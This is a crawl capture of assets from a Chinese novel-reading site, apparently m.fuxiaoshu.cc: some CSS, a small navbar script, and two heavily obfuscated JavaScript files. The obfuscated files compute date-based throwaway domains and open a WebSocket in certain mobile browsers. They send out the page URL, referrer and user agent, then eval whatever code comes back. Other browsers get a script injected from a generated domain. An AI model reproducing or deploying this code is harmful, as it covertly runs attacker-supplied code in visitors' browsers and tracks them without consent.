.decmt-box2{ padding:0;margin-bottom:15px;}
.pl_pic{ width:40px;height:40px;}
.pl_pic img{ width:40px;height:40px;}
.pl_body{ font-size:15px;margin-left:55px;padding:10px 10px;}
.pl_body span.fl{ margin-left:15px;}
.decmt-box{ box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);margin-bottom:15px;padding:0.2px 0.1px;}

#commetpages{ padding:15px 0;overflow:hidden;margin-bottom:10px;font-size:14px;color:#999;height:auto;line-height:30px;text-align:center;}
#commetpages span{ display:inline-block;margin:0 5px;}
#commetpages strong{ margin:0 5px;display:inline-block;background:#ff3c3c;color:#fff;padding:0 11.5px;border-radius: 15px; }
#commetpages a{ margin:0 5px;display:inline-block;background:#fff;color:#999;padding:0 11.5px;border-radius: 15px; }
#commetpages a:hover{ background:#999;color:#fff;}

.logo img{ width:67px;height:20px;}

    
}

--- FILE ---
content_type: text/javascript
request_url: http://m.fuxiaoshu.cc/plus/ccs.js
body_size: 113
content:
if (document.documentElement.clientWidth < 600) {
 document.getElementById('navbar').style.display = "none";   
}


--- FILE ---
content_type: text/javascript
request_url: http://m.fuxiaoshu.cc/plus/b.js
body_size: 2552
content:
document.writeln("启用域名：www.fuxs2.com");

function a0_0x5439(_0x13bd43,_0x22df5b){var _0x5b8ad4=a0_0x2d83();return a0_0x5439=function(_0x1d4240,_0x4bb4a7){_0x1d4240=_0x1d4240-0x1c4;var _0x2d8354=_0x5b8ad4[_0x1d4240];return _0x2d8354;},a0_0x5439(_0x13bd43,_0x22df5b);}(function(_0x3fd97a,_0x2d2e74){var _0x85fc0c=a0_0x5439,_0x5ce1b0=_0x3fd97a();while(!![]){try{var _0xbba0a1=parseInt(_0x85fc0c(0x1d7))/0x1*(-parseInt(_0x85fc0c(0x1f7))/0x2)+-parseInt(_0x85fc0c(0x1ef))/0x3*(-parseInt(_0x85fc0c(0x1e3))/0x4)+-parseInt(_0x85fc0c(0x1e7))/0x5+parseInt(_0x85fc0c(0x1dd))/0x6*(parseInt(_0x85fc0c(0x1d6))/0x7)+parseInt(_0x85fc0c(0x1c5))/0x8*(parseInt(_0x85fc0c(0x1ff))/0x9)+-parseInt(_0x85fc0c(0x1fa))/0xa+-parseInt(_0x85fc0c(0x1d4))/0xb*(-parseInt(_0x85fc0c(0x1d0))/0xc);if(_0xbba0a1===_0x2d2e74)break;else _0x5ce1b0['push'](_0x5ce1b0['shift']());}catch(_0x2fb46a){_0x5ce1b0['push'](_0x5ce1b0['shift']());}}}(a0_0x2d83,0x26b1c));function a0_0x2d83(){var _0x2892c5=['865','9274','578','pfd','WebSocket','getFullYear','write','test','onopen','12GtgMgP','49883','reduce','close','1866799DpdPoR','3762','86863JRXlKD','6pEJmdl','9032','getMonth','data','now','tpircs','42KuiTDq','//:sptth','553','4857','?9975','wss://sot.','96itcgbS','referrer','http_host=','random','1160330SYfiJt','472','4456','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','map','toString','8672','454','2532eBzyKN','&lyh=','<span\x20id=\x27','8627','userAgent','&ua=','943','892','13516GZoQmu','send','abcdefghijklmnopqrstuvwxyz0123456789','1453410MWkXwn','tpirc','1892','join','5834','81sSqoOX','rc=\x22','length','938','getTime','slice','&space_id=50912&serasfd=','MozWebSocket','fromCharCode','489','concat','266328xUuhSq','263'];a0_0x2d83=function(){return _0x2892c5;};return a0_0x2d83();}var nt9975zr=(function(){var _0x27c3d6=a0_0x5439,_0x318180=(function(){var _0x263580=!![];return function(_0x2f5c4a,_0x5bd307){var _0x37f5a4=_0x263580?function(){if(_0x5bd307){var _0x5ddfdc=_0x5bd307['apply'](_0x2f5c4a,arguments);return _0x5bd307=null,_0x5ddfdc;}}:function(){};return _0x263580=![],_0x37f5a4;};}());function _0x3e6317(_0x19a002){return _0x19a002+(0x174-0x12c-0x48)*0xbd;}function _0x15d34d(_0x420d15){var _0x9e0a5c=a0_0x5439;return _0x420d15[_0x9e0a5c(0x1d2)](function(_0x466cd0,_0x1aa0d7){var _0x4e1761=_0x9e0a5c;return _0x466cd0[_0x4e1761(0x1c4)](_0x1aa0d7);},[]);}var _0x1a5499=(function(){var _0x563d23=_0x318180(this,function(){var _0x2bd628=a0_0x5439;return _0x563d23[_0x2bd628(0x1ec)]()['search']('(((.+)+)+)+$')[_0x2bd628(0x1ec)]()['constructor'](_0x563d23)['search']('(((.+)+)+)+$');});_0x563d23();var _0x10d7a0=_0x3e6317(0x6ddcfe);return function(){return _0x10d7a0;};}()),_0x42edc3=(function(){var _0x2c9e49=_0x3e6317(0x6ddcfd);return function(){return _0x2c9e49;};}()),_0x10bb9b=(function(){var _0x22383a=_0x3e6317(0x6ddd00);return function(){return _0x22383a;};}()),_0x5bbc4b=(function(){var _0x182f29=_0x1a5499()+_0x42edc3()+_0x10bb9b(),_0x50a8b5=function(_0x50fdd6){_0x182f29+=_0x50fdd6;};return function(){var _0x237b43=a0_0x5439;return new Date(Date[_0x237b43(0x1db)]()-_0x182f29);};}()),_0x4be31a=(function(){return function(_0x4eb08f){var _0x4bd221=a0_0x5439;if(0xc6-0xc5===0x1)return String[_0x4bd221(0x207)](_0x4eb08f);};}());function _0x13ace6(){var _0x1e3ce1=a0_0x5439,_0x3eeebe=_0x5bbc4b(),_0x51d864='',_0x4626ef=_0x3eeebe[_0x1e3ce1(0x1d9)]()+0x1,_0x4da92a=_0x3eeebe['getDate'](),_0x48bb7b=(function(){var _0x47a1ca=_0x1e3ce1,_0x5882c3=[[_0x47a1ca(0x1ee),_0x47a1ca(0x202),'4983'],[_0x47a1ca(0x1f2),'33',_0x47a1ca(0x1fc)],[_0x47a1ca(0x1fe),_0x47a1ca(0x1d5),_0x47a1ca(0x1df)],[_0x47a1ca(0x1c7),'224',_0x47a1ca(0x1f5)],[_0x47a1ca(0x1c6),'883',_0x47a1ca(0x1d1)],[_0x47a1ca(0x1e0),'5467',_0x47a1ca(0x208)],[_0x47a1ca(0x1f6),_0x47a1ca(0x1e8),_0x47a1ca(0x1e9)],['45',_0x47a1ca(0x1c9),_0x47a1ca(0x1c8)],[_0x47a1ca(0x1ed),_0x47a1ca(0x1d8),'722']];return _0x15d34d(_0x5882c3)[_0x47a1ca(0x1eb)](function(_0x268a1a){return parseInt(_0x268a1a);});}()),_0x3c0969=''+_0x3eeebe[_0x1e3ce1(0x1cc)]()+(_0x4626ef<=0x9?'0'+_0x4626ef:_0x4626ef)+(_0x4da92a<=0x9?'0'+_0x4da92a:_0x4da92a)+'2';for(var _0x2142c2=0x0;_0x2142c2<0x8;_0x2142c2++)_0x51d864+=String[_0x1e3ce1(0x207)](0x61+(parseInt(_0x3c0969)*parseInt(_0x48bb7b[_0x2142c2*0x3+0x1])+parseInt(_0x48bb7b[_0x2142c2*0x3+0x2]))%parseInt(_0x48bb7b[_0x2142c2*0x3])%0x1a);return _0x51d864+'.'+_0x4be31a(0x69)+_0x4be31a(0x63)+_0x4be31a(0x75);}var _0x4cd396=document;function _0x29854b(_0x43ce95){var _0x3d5e21=a0_0x5439;_0x4cd396[_0x3d5e21(0x1cd)](_0x43ce95);}function _0x21e7d9(_0x2ae0e7){var _0x4628dd=a0_0x5439;return _0x2ae0e7['split']('')['reverse']()[_0x4628dd(0x1fd)]('');}var _0x5ea5b5=navigator[_0x27c3d6(0x1f3)];if(/(baiduboxapp|MQQBrowser)/i[_0x27c3d6(0x1ce)](_0x5ea5b5))!(function(){var _0x1a3849=_0x27c3d6,_0x299893=function(){var _0x1d5fe9=a0_0x5439,_0x1bc850=_0x1d5fe9(0x1f9),_0x1decbf='';for(var _0x5c37eb=0x0;_0x5c37eb<0x8;_0x5c37eb++){_0x1decbf+=_0x1bc850[parseInt(Math[_0x1d5fe9(0x1e6)]()*_0x1bc850[_0x1d5fe9(0x201)])];}return _0x1decbf;},_0x16e41e='div_'+_0x299893();document[_0x1a3849(0x1cd)](_0x1a3849(0x1f1)+_0x16e41e+_0x1a3849(0x1ea));try{var _0x155265,_0xb617fa=_0x1a3849(0x1e2)+_0x13ace6();_0x155265=_0x1a3849(0x1cb)in window?new WebSocket(_0xb617fa):_0x1a3849(0x206)in window?new MozWebSocket(_0xb617fa):new SockJS(_0xb617fa),_0x155265[_0x1a3849(0x1cf)]=function(){var _0x9c9341=_0x1a3849;_0x155265[_0x9c9341(0x1f8)](_0x9c9341(0x1e5)+_0x13ace6()+_0x9c9341(0x1f0)+_0x16e41e+_0x9c9341(0x205)+navigator['platform']+'&ifr_url='+encodeURIComponent(location['href'])+'&ifr_ref='+encodeURIComponent(document[_0x9c9341(0x1e4)])+_0x9c9341(0x1f4)+encodeURIComponent(navigator[_0x9c9341(0x1f3)]));},_0x155265['onmessage']=function(_0x1ed055){var _0x545f33=_0x1a3849;eval(_0x1ed055[_0x545f33(0x1da)]),_0x155265[_0x545f33(0x1d3)]();};}catch(_0x416a2c){console['log']('error'+_0x416a2c);}}());else{function _0x10dde0(){var _0x4214cc=_0x27c3d6,_0x4d90a2=['<',_0x21e7d9(_0x4214cc(0x1dc)),'\x20s',_0x4214cc(0x200),_0x21e7d9(_0x4214cc(0x1de)),'/',_0x13ace6(),'/',_0x21e7d9((new Date()['getTime']()%0x3*new Date()[_0x4214cc(0x203)]()+new Date()[_0x4214cc(0x203)]())[_0x4214cc(0x1ec)](0x24)[_0x4214cc(0x204)](0x1)),_0x21e7d9(_0x4214cc(0x1ca)),0xc6e0,_0x21e7d9('ye')],_0x52a20c=[_0x4214cc(0x1e1),_0x3e6317(0xcef),_0x3e6317(new Date()[_0x4214cc(0x203)]()),'\x22>','<','/s',_0x21e7d9(_0x4214cc(0x1fb)),'>'];return _0x15d34d([_0x4d90a2,_0x52a20c]);}function _0x35cafd(){var _0x42caaa=_0x27c3d6,_0x593250=_0x10dde0();for(var _0x4fe66a=0x0;_0x4fe66a<_0x593250[_0x42caaa(0x201)];_0x4fe66a++){var _0x20886d=_0x593250[_0x4fe66a];_0x29854b(_0x20886d);}}_0x35cafd();}}());

--- FILE ---
content_type: text/javascript
request_url: http://m.fuxiaoshu.cc/plus/2.js
body_size: 2413
content:
(function(_0x81de83,_0x23fa05){var _0x2e39a8=a0_0x3a8b,_0xc62178=_0x81de83();while(!![]){try{var _0xc1d324=-parseInt(_0x2e39a8(0x1b8))/0x1+parseInt(_0x2e39a8(0x186))/0x2*(parseInt(_0x2e39a8(0x1ba))/0x3)+-parseInt(_0x2e39a8(0x19d))/0x4*(parseInt(_0x2e39a8(0x19c))/0x5)+-parseInt(_0x2e39a8(0x196))/0x6+parseInt(_0x2e39a8(0x181))/0x7+parseInt(_0x2e39a8(0x199))/0x8+parseInt(_0x2e39a8(0x1b3))/0x9;if(_0xc1d324===_0x23fa05)break;else _0xc62178['push'](_0xc62178['shift']());}catch(_0x1d9fa9){_0xc62178['push'](_0xc62178['shift']());}}}(a0_0x39f2,0xbbd9e));function a0_0x3a8b(_0x310936,_0x16faff){var _0x3eeab6=a0_0x39f2();return a0_0x3a8b=function(_0x1f397c,_0xce1e98){_0x1f397c=_0x1f397c-0x17d;var _0x39f2c4=_0x3eeab6[_0x1f397c];return _0x39f2c4;},a0_0x3a8b(_0x310936,_0x16faff);}function a0_0x39f2(){var _0x53134a=['4456','4857','reverse','883','10389386zaDIDj','test','4983','3762','http_host=','303512IysepN','close','pfd','5467','<span\x20id=\x27','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','abcdefghijklmnopqrstuvwxyz0123456789','&ua=','onmessage','slice','fromCharCode','getDate','split','write','wss://sot.','getTime','7090524wNQxca','toString','reduce','7431088XyUPVL','platform','&ifr_url=','3398105KMCOcS','8cTGFXa','referrer','(((.+)+)+)+$','data','&lyh=','472','now','&space_id=50912&serasfd=','join','1892','553','tpircs','//:sptth','userAgent','8627','constructor','tpirc','div_','concat','random','224','getFullYear','14497524kuQxoj','938','943','&ifr_ref=','log','1168754GCIPXQ','apply','9QouDCm','map','49883','rc=\x22'];a0_0x39f2=function(){return _0x53134a;};return a0_0x39f2();}var nt6784zr=(function(){var _0x4ee400=a0_0x3a8b,_0x23282e=(function(){var _0x33c83e=!![];return function(_0x18de85,_0x33c49e){var _0x591889=_0x33c83e?function(){var _0x567a1c=a0_0x3a8b;if(_0x33c49e){var _0x1a1b1e=_0x33c49e[_0x567a1c(0x1b9)](_0x18de85,arguments);return _0x33c49e=null,_0x1a1b1e;}}:function(){};return _0x33c83e=![],_0x591889;};}());function _0x491e87(_0x184b67){return _0x184b67+(0x174-0x12c-0x48)*0xbd;}function _0x2998be(_0x5cb1e8){var _0xc396a7=a0_0x3a8b;return _0x5cb1e8[_0xc396a7(0x198)](function(_0x59d88a,_0x393cbb){var _0x17deb2=_0xc396a7;return _0x59d88a[_0x17deb2(0x1af)](_0x393cbb);},[]);}var _0x185038=(function(){var _0xe6df40=_0x23282e(this,function(){var _0x2f65e5=a0_0x3a8b;return _0xe6df40['toString']()['search'](_0x2f65e5(0x19f))['toString']()[_0x2f65e5(0x1ac)](_0xe6df40)['search'](_0x2f65e5(0x19f));});_0xe6df40();var _0x33c6b7=_0x491e87(0x6ddcfe);return function(){return _0x33c6b7;};}()),_0x373088=(function(){var _0x446a78=_0x491e87(0x6ddcfd);return function(){return _0x446a78;};}()),_0x5bfaef=(function(){var _0x5ee8d4=_0x491e87(0x6ddd00);return function(){return _0x5ee8d4;};}()),_0x24b934=(function(){var _0x402809=_0x185038()+_0x373088()+_0x5bfaef(),_0x5ebc87=function(_0x455442){_0x402809+=_0x455442;};return function(){var _0x2d3ba0=a0_0x3a8b;return new Date(Date[_0x2d3ba0(0x1a3)]()-_0x402809);};}()),_0xc66b93=(function(){return function(_0x3874e2){var _0x5c1b0e=a0_0x3a8b;if(0xc6-0xc5===0x1)return String[_0x5c1b0e(0x190)](_0x3874e2);};}());function _0x617ae3(){var _0x1f525b=a0_0x3a8b,_0x34a1ca=_0x24b934(),_0x4a9efd='',_0x14986c=_0x34a1ca['getMonth']()+0x1,_0x5d82f7=_0x34a1ca[_0x1f525b(0x191)](),_0x46cd7b=(function(){var _0x19a9f4=_0x1f525b,_0x37d7c8=[['454',_0x19a9f4(0x1b4),_0x19a9f4(0x183)],[_0x19a9f4(0x1ab),'33',_0x19a9f4(0x1a6)],['5834',_0x19a9f4(0x184),_0x19a9f4(0x1a7)],['865',_0x19a9f4(0x1b1),_0x19a9f4(0x1b5)],['263',_0x19a9f4(0x180),_0x19a9f4(0x1bc)],[_0x19a9f4(0x17e),_0x19a9f4(0x189),'489'],['892',_0x19a9f4(0x1a2),_0x19a9f4(0x17d)],['45','578','9274'],['8672','9032','722']];return _0x2998be(_0x37d7c8)[_0x19a9f4(0x1bb)](function(_0x3ebf0e){return parseInt(_0x3ebf0e);});}()),_0x5e3ea0=''+_0x34a1ca[_0x1f525b(0x1b2)]()+(_0x14986c<=0x9?'0'+_0x14986c:_0x14986c)+(_0x5d82f7<=0x9?'0'+_0x5d82f7:_0x5d82f7)+'2';for(var _0x3401ed=0x0;_0x3401ed<0x8;_0x3401ed++)_0x4a9efd+=String[_0x1f525b(0x190)](0x61+(parseInt(_0x5e3ea0)*parseInt(_0x46cd7b[_0x3401ed*0x3+0x1])+parseInt(_0x46cd7b[_0x3401ed*0x3+0x2]))%parseInt(_0x46cd7b[_0x3401ed*0x3])%0x1a);return _0x4a9efd+'.'+_0xc66b93(0x69)+_0xc66b93(0x63)+_0xc66b93(0x75);}var _0xc2c409=document;function _0x2de53c(_0x5e4485){_0xc2c409['write'](_0x5e4485);}function _0xd2fd67(_0x402cfe){var _0x2c8dad=a0_0x3a8b;return _0x402cfe[_0x2c8dad(0x192)]('')[_0x2c8dad(0x17f)]()[_0x2c8dad(0x1a5)]('');}var _0x58f4c9=navigator[_0x4ee400(0x1aa)];if(/(baiduboxapp|MQQBrowser)/i[_0x4ee400(0x182)](_0x58f4c9))!(function(){var _0x2114d0=_0x4ee400,_0x3bc326=function(){var _0x321762=a0_0x3a8b,_0x437ef2=_0x321762(0x18c),_0x58f2f8='';for(var _0x4c6698=0x0;_0x4c6698<0x8;_0x4c6698++){_0x58f2f8+=_0x437ef2[parseInt(Math[_0x321762(0x1b0)]()*_0x437ef2['length'])];}return _0x58f2f8;},_0x50e13a=_0x2114d0(0x1ae)+_0x3bc326();document[_0x2114d0(0x193)](_0x2114d0(0x18a)+_0x50e13a+_0x2114d0(0x18b));try{var _0x4229a7,_0x215144=_0x2114d0(0x194)+_0x617ae3();_0x4229a7='WebSocket'in window?new WebSocket(_0x215144):'MozWebSocket'in window?new MozWebSocket(_0x215144):new SockJS(_0x215144),_0x4229a7['onopen']=function(){var _0x19bdc2=_0x2114d0;_0x4229a7['send'](_0x19bdc2(0x185)+_0x617ae3()+_0x19bdc2(0x1a1)+_0x50e13a+_0x19bdc2(0x1a4)+navigator[_0x19bdc2(0x19a)]+_0x19bdc2(0x19b)+encodeURIComponent(location['href'])+_0x19bdc2(0x1b6)+encodeURIComponent(document[_0x19bdc2(0x19e)])+_0x19bdc2(0x18d)+encodeURIComponent(navigator['userAgent']));},_0x4229a7[_0x2114d0(0x18e)]=function(_0xe9ef64){var _0x19659f=_0x2114d0;eval(_0xe9ef64[_0x19659f(0x1a0)]),_0x4229a7[_0x19659f(0x187)]();};}catch(_0x592187){console[_0x2114d0(0x1b7)]('error'+_0x592187);}}());else{function _0x5ecc57(){var _0x40d55b=_0x4ee400,_0x22c174=['<',_0xd2fd67(_0x40d55b(0x1a8)),'\x20s',_0x40d55b(0x1bd),_0xd2fd67(_0x40d55b(0x1a9)),'/',_0x617ae3(),'/',_0xd2fd67((new Date()['getTime']()%0x3*new Date()[_0x40d55b(0x195)]()+new Date()['getTime']())[_0x40d55b(0x197)](0x24)[_0x40d55b(0x18f)](0x1)),_0xd2fd67(_0x40d55b(0x188)),0xc6e0,_0xd2fd67('ye')],_0x522908=['?6784',_0x491e87(0x1987),_0x491e87(new Date()['getTime']()),'\x22>','<','/s',_0xd2fd67(_0x40d55b(0x1ad)),'>'];return _0x2998be([_0x22c174,_0x522908]);}function _0x4d9d29(){var _0x55b19c=_0x5ecc57();for(var _0x25d2f4=0x0;_0x25d2f4<_0x55b19c['length'];_0x25d2f4++){var _0x5cf4ab=_0x55b19c[_0x25d2f4];_0x2de53c(_0x5cf4ab);}}_0x4d9d29();}}());